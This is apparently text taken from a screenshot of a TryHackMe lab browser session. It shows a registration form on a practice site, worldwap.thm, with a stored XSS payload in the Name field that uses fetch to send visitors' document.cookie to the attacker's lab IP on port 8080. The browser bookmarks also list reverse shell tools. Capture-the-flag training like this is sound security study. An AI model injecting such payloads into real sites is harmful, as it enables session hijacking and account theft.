 Applications Places System Wed 7 May, 22:10 AttackBox IP:10.10.62.23
Register — Mozilla Firefox
login.worldwap.thm/admin.p Profile Register
worldwap.thm/public/html/register.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
WorldWAP Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
test
worldwap.thm
Password:
Registration successful! Please login.
••••
OK
Email:
test123@gmail.com
Name:
<img src=x onerror="fetch('http://10.10.62.23:8080/?c='+document.cookie)">
Register